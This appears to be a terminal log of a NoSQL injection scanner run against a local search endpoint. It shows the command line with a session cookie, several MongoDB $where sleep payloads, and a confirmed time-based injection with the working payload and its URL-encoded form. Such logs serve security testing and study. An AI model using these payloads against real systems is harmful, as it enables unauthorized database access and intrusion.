 PS C:\nosqli> python3 .\nosql_injector.py -u http://localhost:5001/search -X GET -d "q=x" -p q -C "Cookie: session=eyJpc19hZG1pbiI6ZmF
sc2UsInVzZXJfaWQiOiI2OGZmN2VjYTE0NDkwNTQ1NjBlMzNhMDQiLCJ1c2VybmFtZSI6ImNvZHVyb25pbiJ9.aTirtQ.1ul5t9aHSKunbhnAZn6yj6OcHZI" --time-based
 -v
[Time-Based] Baseline: 2.07s
[Time-Based] Testing q with time-based payloads...
[Time-Based] Found 29 time-based payloads
[VERBOSE] Payload: {'$where': 'if(this.name){sleep(3000)}'} | Status: 200 | Time: 2.14s
[VERBOSE] Payload: {'$where': '(function(){sleep(3000)})()'} | Error: Error: HTTPConnectionPool(host='localhost', port=5001): Read tim
ed out. (read timeout=4.068662405014038) | Time: 6.14s
[+] Time-based NoSQL Injection DETECTED!
[+] Payload: {'$where': '(function(){sleep(3000)})()'}
[+] URL-encoded: q=%257B%2522%2524where%2522%253A%2B%2522%2528function%2528%2529%257Bsleep%25283000%2529%257D%2529%2528%2529%2522%257D
[+] Response: 6.14s (Baseline: 2.07s)